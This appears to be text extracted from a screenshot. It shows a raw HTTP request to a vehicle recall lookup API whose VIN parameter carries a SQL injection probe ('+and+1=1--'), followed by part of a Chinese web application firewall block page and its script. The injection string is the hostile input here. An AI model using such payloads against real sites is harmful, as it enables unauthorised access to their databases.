 GET
/api?action=GetRecalltiguanl&vin=11111111111111')+and+1
=1--+- HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https:// /recallNot
ice/searchVin?id=0
Cookie: __clickidc=157620302613193994;
acw_tc=65e3181d15762030877692407e429a69e26a0cbf0db70f18
3fed9054e0; psyma_participation=1
<p>感谢您的反馈，应用防火墙会尽快进行分析和确认。</p>
</div>
<script>
function show() {
var g = function(ele) { return
document.getElementById(ele); };
var reportHandle = g('report');
var alertShadow = g('alertShadow');
var alertContainer = g('alertContainer');
var closeAlert = g('closeAlert');
var own = {};
own.report = function() {
// SPM
own.alert();
};
own.alert = function() {
alertShadow.style.display = 'block';
alertContainer.style.display = 'block';
};
own.close = function() {
alertShadow.style.display = 'none';
alertContainer.style.display = 'none';
};
};
</script>
<script type="text/javascript" charset="utf-8"
src="https://errors.aliyun.com/error.js?id=7031081e157
65671688538976e"></script>